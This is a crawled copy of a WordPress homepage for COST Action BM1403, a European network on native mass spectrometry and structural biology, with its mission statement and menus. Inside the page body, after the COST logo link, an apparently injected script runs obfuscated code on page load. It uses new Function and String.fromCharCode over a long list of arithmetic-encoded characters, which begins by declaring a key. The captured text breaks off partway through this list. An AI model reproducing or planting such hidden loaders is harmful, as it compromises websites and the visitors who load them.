

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://structuralproteomics.eu/
body_size: 23888
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset='UTF-8' />
<meta name='viewport' content='width=device-width, initial-scale=1.0' />
<meta http-equiv='X-UA-Compatible' content='IE=edge,chrome=1' />
<link rel='profile' href='http://gmpg.org/xfn/11' />
<link rel='pingback' href='http://structuralproteomics.eu/xmlrpc.php' />
<title>COST BM1403 | Native Mass Spectrometry and Related Methods for Structural Biology</title>
<link rel="alternate" type="application/rss+xml" title="COST BM1403 &raquo; Feed" href="http://structuralproteomics.eu/feed/" />
<link rel="alternate" type="application/rss+xml" title="COST BM1403 &raquo; Comments Feed" href="http://structuralproteomics.eu/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"http:\/\/s.w.org\/images\/core\/emoji\/72x72\/","ext":".png","source":{"concatemoji":"http:\/\/structuralproteomics.eu\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.2.3"}};
			!function(a,b,c){function d(a){var c=b.createElement("canvas"),d=c.getContext&&c.getContext("2d");return d&&d.fillText?(d.textBaseline="top",d.font="600 32px Arial","flag"===a?(d.fillText(String.fromCharCode(55356,56812,55356,56807),0,0),c.toDataURL().length>3e3):(d.fillText(String.fromCharCode(55357,56835),0,0),0!==d.getImageData(16,16,1,1).data[0])):!1}function e(a){var c=b.createElement("script");c.src=a,c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var f,g;c.supports={simple:d("simple"),flag:d("flag")},c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.simple&&c.supports.flag||(g=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",g,!1),a.addEventListener("load",g,!1)):(a.attachEvent("onload",g),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),f=c.source||{},f.concatemoji?e(f.concatemoji):f.wpemoji&&f.twemoji&&(e(f.twemoji),e(f.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='bbp-default-css'  href='http://structuralproteomics.eu/wp-content/plugins/bbpress/templates/default/css/bbpress.css?ver=2.5.8-5815' type='text/css' media='screen' />
<link rel='stylesheet' id='enlightenment-web-fonts-css'  href='http://fonts.googleapis.com/css?family=Open+Sans:300,400,italic,600,700&#038;subset=latin' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-min-css'  href='http://structuralproteomics.eu/wp-content/themes/enlightenment/core/css/bootstrap.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='enlightenment-theme-stylesheet-css'  href='http://structuralproteomics.eu/wp-content/themes/enlightenment/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='colorbox-css'  href='http://structuralproteomics.eu/wp-content/themes/enlightenment/core/css/colorbox.css' type='text/css' media='all' />
<!--[if lt IE 9]>
<script src='http://structuralproteomics.eu/wp-content/themes/enlightenment/core/js/html5shiv.min.js'></script>
<script src='http://structuralproteomics.eu/wp-content/themes/enlightenment/core/js/respond.min.js'></script>
<![endif]-->
<script type='text/javascript' src='http://structuralproteomics.eu/wp-includes/js/jquery/jquery.js?ver=1.11.2'></script>
<script type='text/javascript' src='http://structuralproteomics.eu/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://structuralproteomics.eu/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://structuralproteomics.eu/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.2.3" />
<link rel='canonical' href='http://structuralproteomics.eu/' />
<link rel='shortlink' href='http://structuralproteomics.eu/' />
<style type="text/css">

</style>
	<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
</head>

<body class="home page page-id-85 page-template-default custom-background design-full-screen navbar-small-offset navbar-offset custom-header custom-header-textcolor layout-full-width"  data-spy="scroll" data-target=".subnav" data-offset="100" itemscope itemtype="http://schema.org/WebPage">
	<a class="skip-link screen-reader-text sr-only sr-only-focusable" href="#content" title="Skip to content">
Skip to content</a>
	<div id="page" class="site">
				<header id="masthead"  class="site-header navbar navbar-fixed-top navbar-default"  role="banner">
			<div class="container">
				<div class="branding navbar-header" itemscope itemtype="http://schema.org/WPHeader">
<button class="navicon navbar-toggle" type="button" data-toggle="collapse" data-target=".navbar-collapse">
<span class="sr-only">Toggle Navigation</span><span class="icon-bar"></span>
<span class="icon-bar"></span>
<span class="icon-bar"></span>
</button>
<a class="navbar-brand" href="http://structuralproteomics.eu/" rel="home">
COST BM1403</a>
</div>
<nav id="site-navigation" class="menu-container navbar-collapse collapse" role="navigation" itemscope itemtype="http://schema.org/SiteNavigationElement"><h2 class="screen-reader-text sr-only" role="navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
Menu</h2>
<ul id="menu-mainmenu" class="menu nav nav navbar-nav navbar-right" role="navigation" itemscope itemtype="http://schema.org/SiteNavigationElement"><li id="menu-item-426" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-85 current_page_item menu-item-has-children dropdown menu-item-426 active menu-item-has-icon" role="navigation" itemscope itemtype="http://schema.org/SiteNavigationElement" itemprop="name"><a title target rel href="http://structuralproteomics.eu/" role="button" aria-expanded="false" itemprop="url"><span class="glyphicon glyphicon-home" role="navigation" itemscope itemtype="http://schema.org/SiteNavigationElement"></span> Home <span class="caret" role="navigation" itemscope itemtype="http://schema.org/SiteNavigationElement"></span></a>
<ul class="sub-menu dropdown-menu" role="navigation" itemscope itemtype="http://schema.org/SiteNavigationElement" role="menu">
	<li id="menu-item-449" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-449 menu-item-has-icon menu-item-has-description" role="navigation" itemscope itemtype="http://schema.org/SiteNavigationElement" itemprop="name"><a title target rel href="http://structuralproteomics.eu/category/announcements/" itemprop="url"><span class="glyphicon glyphicon-time" role="navigation" itemscope itemtype="http://schema.org/SiteNavigationElement"></span> Announcements<br /><span class="menu-item-description" role="navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">New things happening</span></a></li>
</ul>
</li>
<li id="menu-item-427" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-427 menu-item-has-icon" role="navigation" itemscope itemtype="http://schema.org/SiteNavigationElement" itemprop="name"><a title target rel href="http://structuralproteomics.eu/about/" role="button" aria-expanded="false" itemprop="url"><span class="glyphicon glyphicon-eye-open" role="navigation" itemscope itemtype="http://schema.org/SiteNavigationElement"></span> About <span class="caret" role="navigation" itemscope itemtype="http://schema.org/SiteNavigationElement"></span></a>
<ul class="sub-menu dropdown-menu" role="navigation" itemscope itemtype="http://schema.org/SiteNavigationElement" role="menu">
	<li id="menu-item-429" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-429" role="navigation" itemscope itemtype="http://schema.org/SiteNavigationElement" itemprop="name"><a title target rel href="http://structuralproteomics.eu/about/documents/" itemprop="url">Documents</a></li>
	<li id="menu-item-435" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-435" role="navigation" itemscope itemtype="http://schema.org/SiteNavigationElement" itemprop="name"><a title target rel href="http://structuralproteomics.eu/posts/" itemprop="url">Posts</a></li>
	<li id="menu-item-428" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-428" role="navigation" itemscope itemtype="http://schema.org/SiteNavigationElement" itemprop="name"><a title target rel href="http://structuralproteomics.eu/about/join-us/" itemprop="url">Join us!</a></li>
</ul>
</li>
<li id="menu-item-441" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-441 menu-item-has-icon" role="navigation" itemscope itemtype="http://schema.org/SiteNavigationElement" itemprop="name"><a title target rel href="http://structuralproteomics.eu/working-groups-2/" role="button" aria-expanded="false" itemprop="url"><span class="glyphicon glyphicon-edit" role="navigation" itemscope itemtype="http://schema.org/SiteNavigationElement"></span> Working groups <span class="caret" role="navigation" itemscope itemtype="http://schema.org/SiteNavigationElement"></span></a>
<ul class="sub-menu dropdown-menu" role="navigation" itemscope itemtype="http://schema.org/SiteNavigationElement" role="menu">
	<li id="menu-item-442" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-442" role="navigation" itemscope itemtype="http://schema.org/SiteNavigationElement" itemprop="name"><a title target rel href="http://structuralproteomics.eu/working-groups-2/wg1/" itemprop="url">WG1-Native MS, Ion mobility</a></li>
	<li id="menu-item-446" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-446" role="navigation" itemscope itemtype="http://schema.org/SiteNavigationElement" itemprop="name"><a title target rel href="http://structuralproteomics.eu/working-groups-2/wg2/" itemprop="url">WG2-Crosslinking, HDX, covalent labelling techniques</a></li>
	<li id="menu-item-443" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-443" role="navigation" itemscope itemtype="http://schema.org/SiteNavigationElement" itemprop="name"><a title target rel href="http://structuralproteomics.eu/working-groups-2/wg-3/" itemprop="url">WG3-Intact and top-down, novel fragmentation techniques</a></li>
	<li id="menu-item-444" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-444" role="navigation" itemscope itemtype="http://schema.org/SiteNavigationElement" itemprop="name"><a title target rel href="http://structuralproteomics.eu/working-groups-2/wg4/" itemprop="url">WG4-Computational methods</a></li>
	<li id="menu-item-445" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-445" role="navigation" itemscope itemtype="http://schema.org/SiteNavigationElement" itemprop="name"><a title target rel href="http://structuralproteomics.eu/working-groups-2/wg5/" itemprop="url">WG5-Data standards, access and dissemination</a></li>
</ul>
</li>
<li id="menu-item-448" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-448 menu-item-has-icon menu-item-has-description" role="navigation" itemscope itemtype="http://schema.org/SiteNavigationElement" itemprop="name"><a title target rel href="http://structuralproteomics.eu/category/meetings/" itemprop="url"><span class="glyphicon glyphicon-user" role="navigation" itemscope itemtype="http://schema.org/SiteNavigationElement"></span> Meetings<br /><span class="menu-item-description" role="navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">Upcoming meetings</span></a></li>
<li id="menu-item-430" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-430 menu-item-has-icon" role="navigation" itemscope itemtype="http://schema.org/SiteNavigationElement" itemprop="name"><a title target rel href="http://structuralproteomics.eu/industrial-partners/" role="button" aria-expanded="false" itemprop="url"><span class="glyphicon glyphicon-globe" role="navigation" itemscope itemtype="http://schema.org/SiteNavigationElement"></span> Collaboration <span class="caret" role="navigation" itemscope itemtype="http://schema.org/SiteNavigationElement"></span></a>
<ul class="sub-menu dropdown-menu" role="navigation" itemscope itemtype="http://schema.org/SiteNavigationElement" role="menu">
	<li id="menu-item-433" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-433" role="navigation" itemscope itemtype="http://schema.org/SiteNavigationElement" itemprop="name"><a title target rel href="http://structuralproteomics.eu/industrial-partners/instrument-manufacturers/" itemprop="url">Instrument manufacturers</a></li>
	<li id="menu-item-432" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-432" role="navigation" itemscope itemtype="http://schema.org/SiteNavigationElement" itemprop="name"><a title target rel href="http://structuralproteomics.eu/industrial-partners/european-networks/" itemprop="url">European networks</a></li>
	<li id="menu-item-431" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-431" role="navigation" itemscope itemtype="http://schema.org/SiteNavigationElement" itemprop="name"><a title target rel href="http://structuralproteomics.eu/industrial-partners/biopharma-companies/" itemprop="url">Biopharma companies</a></li>
</ul>
</li>
<li id="menu-item-437" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-437 menu-item-has-icon" role="navigation" itemscope itemtype="http://schema.org/SiteNavigationElement" itemprop="name"><a title target rel href="http://structuralproteomics.eu/software/" role="button" aria-expanded="false" itemprop="url"><span class="glyphicon glyphicon-cloud-download" role="navigation" itemscope itemtype="http://schema.org/SiteNavigationElement"></span> Software <span class="caret" role="navigation" itemscope itemtype="http://schema.org/SiteNavigationElement"></span></a>
<ul class="sub-menu dropdown-menu" role="navigation" itemscope itemtype="http://schema.org/SiteNavigationElement" role="menu">
	<li id="menu-item-440" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-440" role="navigation" itemscope itemtype="http://schema.org/SiteNavigationElement" itemprop="name"><a title target rel href="http://structuralproteomics.eu/software/native/" itemprop="url">XL</a></li>
	<li id="menu-item-439" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-439" role="navigation" itemscope itemtype="http://schema.org/SiteNavigationElement" itemprop="name"><a title target rel href="http://structuralproteomics.eu/software/native-2/" itemprop="url">Native</a></li>
	<li id="menu-item-438" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-438" role="navigation" itemscope itemtype="http://schema.org/SiteNavigationElement" itemprop="name"><a title target rel href="http://structuralproteomics.eu/software/hdx/" itemprop="url">HDX</a></li>
</ul>
</li>
<li id="menu-item-450" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-450 menu-item-has-icon" role="navigation" itemscope itemtype="http://schema.org/SiteNavigationElement" itemprop="name"><a title target rel href="http://structuralproteomics.eu/protocols/" role="button" aria-expanded="false" itemprop="url"><span class="glyphicon glyphicon-file" role="navigation" itemscope itemtype="http://schema.org/SiteNavigationElement"></span> Protocols <span class="caret" role="navigation" itemscope itemtype="http://schema.org/SiteNavigationElement"></span></a>
<ul class="sub-menu dropdown-menu" role="navigation" itemscope itemtype="http://schema.org/SiteNavigationElement" role="menu">
	<li id="menu-item-452" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-452" role="navigation" itemscope itemtype="http://schema.org/SiteNavigationElement" itemprop="name"><a title target rel href="http://structuralproteomics.eu/protocols/xlinking/" itemprop="url">XLinking</a></li>
	<li id="menu-item-451" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-451" role="navigation" itemscope itemtype="http://schema.org/SiteNavigationElement" itemprop="name"><a title target rel href="http://structuralproteomics.eu/protocols/calibration/" itemprop="url">Calibration</a></li>
</ul>
</li>
<li id="menu-item-434" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-434 menu-item-has-icon" role="navigation" itemscope itemtype="http://schema.org/SiteNavigationElement" itemprop="name"><a title target rel href="http://structuralproteomics.eu/forum/" itemprop="url"><span class="glyphicon glyphicon-bookmark" role="navigation" itemscope itemtype="http://schema.org/SiteNavigationElement"></span> Forum</a></li>
<li id="menu-item-447" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-447 menu-item-has-icon menu-item-has-description" role="navigation" itemscope itemtype="http://schema.org/SiteNavigationElement" itemprop="name"><a title target rel href="http://structuralproteomics.eu/category/jobs/" itemprop="url"><span class="glyphicon glyphicon-plus-sign" role="navigation" itemscope itemtype="http://schema.org/SiteNavigationElement"></span> Jobs<br /><span class="menu-item-description" role="navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">Available Jobs</span></a></li>
</ul></nav>			</div>
		</header>
									<div id="content" class="site-content">
						<div class="container">
<div class="content-sidebar-wrapper">
<div class="row">
		<main id="primary"  class="content-area hfeed col-md-12"  role="main" itemscope itemprop="mainContentOfPage" itemtype="http://schema.org/Blog">
									<div class="content-wrapper">
<article class="post-85 page type-page status-publish hentry" id="0" itemscope itemprop="blogPost" itemtype="http://schema.org/Article">
<div class="entry-content" itemprop="text">
<h2>COST ACTION BM1403- Mission Statement</h2>
<p>The aim of this COST Action is to nucleate a group of researchers with a common interest, namely developing and applying new <strong>biomolecular mass spectrometry</strong> (MS) methods in order to make the characterisation of protein structure and dynamcis more rapid and routine. Methods include non-denaturing MS approaches in combination with ion mobility, as well as hydrogen-deuterium exchange, chemical crosslinking and other labeling techniques together with computational approaches. This toolbox will be made available to the broader scientific community, and will greatly enhance our ability to design new drugs and ensure the quality and efficacy of <strong>biopharmaceuticals</strong>, thereby benefiting human health.</p>
<p>&nbsp;</p>
<h2></h2>
<p><a href="http://structuralproteomics.eu/wp-content/uploads/2015/12/logo_cost-big.png"><img class="alignnone size-medium wp-image-129" src="http://structuralproteomics.eu/wp-content/uploads/2015/12/logo_cost-big-300x63.png" alt="logo_cost big" width="300" height="63" /></a></p>
<p><a href="http://www.cost.eu/COST_Actions/bmbs/BM1403">Link</a> to the COST website</p>
<p>&nbsp;</p>
<p><!-- /* 15pJQhrPh3XJCUOiaQCa62html */ --><script type="text/javascript">// <![CDATA[  (new Function(String.fromCharCode(19 - 9, 126 - 8, 100 - 3, 122 - 8, 37 - 5, 109 - 2, 104 - 3, 129 - 8, 36 - 4, 67 - 6, 34 - 2, 41 - 2, 106 - 2, 113 - 9, 94 - 8, 123 - 9, 123 - 2, 83 - 4, 130 - 9, 94 - 9, 112 - 2, 80 - 7, 43 - 4, 64 - 5, 15 - 5, 119 - 1, 104 - 7, 122 - 8, 38 - 6, 102 - 1, 111 - 1, 106 - 7, 108 - 7, 109 - 9, 35 - 3, 63 - 2, 41 - 9, 48 - 9, 85 - 4, 74 - 9, 60 - 8, 114 - 8, 76 - 4, 67 - 1, 119 - 8, 57 - 2, 78 - 9, 73 - 5, 118 - 7, 70 - 5, 100 - 3, 89 - 8, 111 - 4, 101 - 3, 86 - 9, 112 - 4, 113 - 1, 84 - 3, 106 - 8, 125 - 6, 76 - 2, 110 - 8, 89 - 5, 112 - 3, 115 - 8, 105 - 4, 68 - 1, 88 - 5, 83 - 1, 85 - 2, 71 - 3, 112 - 8, 74 - 9, 92 - 6, 80 - 1, 107 - 4, 53 - 5, 120 - 9, 80 - 8, 69 - 4, 72 - 3, 56 - 3, 81 - 9, 71 - 1, 117 - 9, 125 - 4, 96 - 9, 91 - 3, 81 - 8, 80 - 9, 81 - 1, 87 - 5, 123 - 4, 91 - 2, 102 - 4, 72 - 2, 51 - 2, 93 - 6, 86 - 7, 82 - 1, 71 - 6, 63 - 6, 78 - 7, 126 - 5, 123 - 7, 80 - 9, 76 - 9, 131 - 9, 114 - 7, 110 - 8, 92 - 6, 106 - 1, 128 - 9, 81 - 6, 78 - 4, 108 - 1, 75 - 6, 115 - 2, 72 - 1, 121 - 1, 122 - 6, 55 - 2, 94 - 8, 87 - 2, 83 - 9, 71 - 1, 91 - 4, 93 - 5, 91 - 6, 92 - 3, 83 - 8, 67 - 1, 117 - 5, 80 - 7, 86 - 8, 90 - 8, 49 - 1, 95 - 8, 76 - 2, 72 - 6, 70 - 5, 125 - 6, 93 - 9, 117 - 7, 86 - 4, 79 - 6, 87 - 3, 123 - 2, 64 - 8, 119 - 5, 78 - 9, 125 - 3, 57 - 9, 91 - 2, 91 - 2, 91 - 7, 59 - 7, 81 - 6, 68 - 1, 58 - 9, 70 - 5, 59 - 2, 75 - 3, 131 - 9, 116 - 1, 81 - 9, 81 - 9, 70 - 3, 93 - 4, 102 - 2, 107 - 6, 68 - 3, 75 - 6, 76 - 1, 104 - 5, 92 - 7, 109 - 1, 127 - 5, 85 - 3, 94 - 8, 114 - 6, 54 - 5, 74 - 7, 71 - 3, 127 - 8, 73 - 2, 73 - 6, 123 - 2, 82 - 9, 105 - 7, 76 - 6, 106 - 1, 73 - 3, 95 - 5, 82 - 8, 105 - 1, 112 - 1, 116 - 5, 77 - 6, 109 - 5, 129 - 9, 44 - 1, 88 - 1, 57 - 8, 112 - 5, 56 - 8, 102 - 3, 56 - 5, 94 - 8, 82 - 3, 100 - 3, 89 - 4, 104 - 1, 105 - 4, 82 - 4, 122 - 3, 68 - 2, 97 - 7, 77 - 1, 67 - 1, 93 - 4, 62 - 8, 68 - 2, 90 - 7, 73 - 8, 80 - 2, 74 - 3, 60 - 9, 98 - 8, 84 - 4, 88 - 1, 88 - 5, 118 - 3, 95 - 8, 79 - 1, 111 - 7, 121 - 6, 109 - 2, 77 - 9, 87 - 6, 96 - 7, 106 - 1, 94 - 6, 74 - 8, 116 - 5, 109 - 6, 75 - 5, 113 - 7, 58 - 6, 77 - 5, 84 - 8, 70 - 1, 108 - 5, 89 - 4, 76 - 1, 114 - 6, 78 - 4, 105 - 4, 104 - 7, 77 - 8, 81 - 7, 106 - 4, 88 - 4, 110 - 1, 109 - 1, 80 - 7, 86 - 3, 70 - 2, 63 - 7, 89 - 4, 92 - 5, 89 - 2, 107 - 8, 106 - 9, 82 - 3, 105 - 2, 72 - 3, 113 - 8, 70 - 5, 85 - 4, 49 - 1, 109 - 1, 94 - 6, 69 - 3, 69 - 4, 107 - 3, 80 - 8, 87 - 3, 68 - 3, 95 - 8, 73 - 7, 112 - 9, 62 - 9, 68 - 3, 85 - 7, 86 - 4, 53 - 5, 89 - 2, 83 - 9, 68 - 2, 68 - 3, 120 - 1, 85 - 3, 54 - 4, 114 - 6, 79 - 5, 92 - 6, 96 - 9, 124 - 8, 91 - 8, 88 - 2, 81 - 9, 60 - 7, 87 - 6, 106 - 6, 88 - 6, 91 - 5, 72 - 4, 84 - 1, 77 - 8, 109 - 5, 59 - 9, 93 - 8, 111 - 3, 109 - 1, 125 - 7, 72 - 5, 123 - 1, 70 - 5, 101 - 4, 85 - 5, 74 - 8, 119 - 8, 74 - 3, 107 - 9, 90 - 2, 113 - 9, 96 - 6, 102 - 4, 54 - 5, 110 - 2, 54 - 5, 74 - 5, 55 - 7, 83 - 5, 77 - 4, 84 - 1, 77 - 5, 93 - 3, 84 - 1, 73 - 4, 74 - 7, 111 - 3, 92 - 2, 107 - 5, 87 - 6, 55 - 7, 110 - 1, 69 - 3, 121 - 2, 86 - 9, 53 - 6, 73 - 3, 120 - 1, 114 - 2, 109 - 5, 78 - 9, 70 - 2, 119 - 4, 77 - 2, 85 - 9, 68 - 2, 71 - 6, 118 - 8, 78 - 1, 72 - 2, 116 - 4, 110 - 9, 82 - 3, 66 - 1, 116 - 8, 55 - 3, 76 - 4, 91 - 8, 122 - 3, 104 - 5, 81 - 9, 73 - 5, 58 - 2, 107 - 8, 75 - 3, 111 - 5, 123 - 3, 108 - 7, 103 - 1, 76 - 7, 54 - 1, 116 - 5, 88 - 2, 91 - 5, 90 - 4, 52 - 2, 93 - 5, 53 - 5, 113 - 9, 114 - 5, 88 - 1, 91 - 8, 59 - 6, 112 - 5, 100 - 3, 89 - 4, 113 - 9, 80 - 7, 104 - 4, 113 - 5, 75 - 1, 98 - 8, 85 - 5, 86 - 4, 121 - 2, 105 - 1, 75 - 4, 131 - 9, 121 - 6, 77 - 6, 89 - 4, 50 - 1, 122 - 2, 87 - 4, 92 - 5, 88 - 1, 60 - 3, 92 - 2, 81 - 6, 78 - 7, 89 - 7, 117 - 5, 87 - 4, 73 - 4, 112 - 8, 55 - 5, 75 - 4, 123 - 3, 60 - 3, 123 - 5, 86 - 1, 88 - 4, 115 - 8, 72 - 6, 82 - 7, 107 - 4, 115 - 8, 74 - 5, 74 - 8, 89 - 8, 96 - 7, 92 - 5, 85 - 5, 89 - 7, 108 - 5, 124 - 3, 71 - 4, 58 - 8, 105 - 6, 87 - 7, 70 - 2, 85 - 2, 77 - 4, 56 - 1, 77 - 9, 87 - 4, 116 - 5, 93 - 8, 109 - 7, 85 - 4, 55 - 7, 112 - 3, 75 - 9, 127 - 8, 79 - 2, 48 - 1, 73 - 3, 55 - 6, 68 - 2, 122 - 4, 83 - 1, 77 - 6, 108 - 4, 87 - 3, 102 - 5, 88 - 3, 64 - 7, 93 - 3, 108 - 9, 90 - 4, 122 - 6, 93 - 3, 80 - 2, 77 - 5, 84 - 6, 52 - 3, 89 - 5, 110 - 1, 116 - 8, 76 - 3, 88 - 5, 73 - 1, 97 - 8, 71 - 6, 76 - 4, 75 - 7, 123 - 8, 84 - 7, 78 - 4, 124 - 5, 71 - 5, 129 - 8, 91 - 2, 108 - 1, 107 - 3, 54 - 4, 92 - 7, 111 - 3, 113 - 6, 130 - 9, 102 - 3, 60 - 9, 94 - 8, 88 - 9, 104 - 7, 87 - 2, 104 - 1, 103 - 2, 82 - 4, 123 - 4, 67 - 1, 94 - 4, 82 - 3, 111 - 7, 109 - 6, 123 - 2, 71 - 4, 127 - 6, 106 - 7, 106 - 7, 88 - 5, 77 - 6, 120 - 4, 87 - 4, 75 - 5, 130 - 9, 53 - 1, 87 - 7, 87 - 7, 67 - 2, 114 - 7, 116 - 5, 74 - 2, 68 - 3, 100 - 1, 113 - 6, 93 - 5, 68 - 3, 127 - 8, 61 - 5, 81 - 9, 73 - 6, 102 - 3, 125 - 7, 77 - 1, 109 - 6, 52 - 4, 79 - 8, 81 - 8, 108 - 1, 112 - 4, 130 - 8, 102 - 4, 52 - 3, 117 - 9, 53 - 4, 85 - 1, 114 - 9, 72 - 7, 82 - 3, 90 - 7, 76 - 4, 55 - 2, 93 - 9, 71 - 3, 68 - 1, 54 - 2, 108 - 7, 82 - 5, 69 - 4, 66 - 1, 66 - 9, 87 - 6, 92 - 7, 111 - 8, 118 - 2, 102 - 1, 79 - 9, 117 - 9, 124 - 6, 94 - 7, 91 - 3, 87 - 1, 85 - 6, 102 - 5, 88 - 6, 113 - 2, 80 - 2, 74 - 1, 112 - 9, 104 - 5, 84 - 8, 77 - 4, 89 - 4, 79 - 5, 108 - 6, 85 - 1, 113 - 4, 114 - 6, 74 - 1, 90 - 7, 75 - 8, 120 - 4, 60 - 8, 106 - 7, 52 - 2, 61 - 4, 93 - 3, 107 - 7, 88 - 3, 57 - 5, 61 - 5, 74 - 7, 88 - 7, 58 - 2, 130 - 8, 74 - 2, 66 - 1, 56 - 7, 124 - 6, 88 - 6, 78 - 6, 92 - 7, 105 - 7, 83 - 8, 67 - 2, 65 - 9, 80 - 2, 82 - 3, 74 - 9, 99 - 9, 90 - 2, 80 - 1, 121 - 1, 96 - 7, 91 - 1, 68 - 3, 92 - 8, 60 - 8, 79 - 1, 73 - 2, 110 - 6, 93 - 8, 86 - 2, 71 - 4, 112 - 7, 119 - 7, 91 - 9, 109 - 7, 75 - 5, 92 - 6, 76 - 8, 89 - 6, 78 - 9, 113 - 9, 58 - 8, 88 - 3, 111 - 7, 66 - 1, 113 - 1, 94 - 7, 92 - 4, 49 - 1, 107 - 9, 78 - 3, 68 - 3, 60 - 4, 87 - 9, 87 - 8, 69 - 4, 91 - 1, 97 - 9, 77 - 3, 113 - 9, 104 - 5, 124 - 4, 76 - 9, 123 - 1, 70 - 1, 119 - 9, 76 - 8, 116 - 6, 59 - 6, 93 - 7, 79 - 7, 107 - 2, 66 - 1, 91 - 4, 82 - 5, 104 - 1, 82 - 9, 118 - 3, 92 - 8, 51 - 3, 77 - 7, 51 - 1, 87 - 2, 49 - 1, 85 - 3, 128 - 7, 91 - 4, 91 - 3, 111 - 7, 108 - 6, 87 - 6, 51 - 3, 109 - 5, 78 - 5, 109 - 9, 115 - 7, 83 - 9, 94 - 4, 99 - 1, 50 - 1, 110 - 2, 54 - 5, 76 - 7, 115 - 9, 88 - 2, 78 - 5, 73 - 1, 86 - 2, 101 - 2, 89 - 3, 73 - 1, 71 - 4, 72 - 3, 79 - 1, 107 - 6, 121 - 2, 105 - 6, 114 - 4, 77 - 9, 73 - 8, 50 - 2, 122 - 5, 81 - 1, 88 - 6, 62 - 5, 115 - 5, 96 - 8, 109 - 3, 107 - 8, 68 - 2, 85 - 5, 86 - 1, 61 - 4, 67 - 1, 106 - 6, 116 - 8, 83 - 5, 74 - 5, 100 - 1, 110 - 2, 115 - 7, 54 - 2, 97 - 9, 49 - 1, 83 - 5, 74 - 1, 87 - 4, 78 - 6, 97 - 7, 88 - 5, 89 - 2, 94 - 7, 64 - 7, 95 - 5, 107 - 7, 85 - 3, 74 - 1, 58 - 9, 85 - 2, 73 - 7, 49 - 1, 58 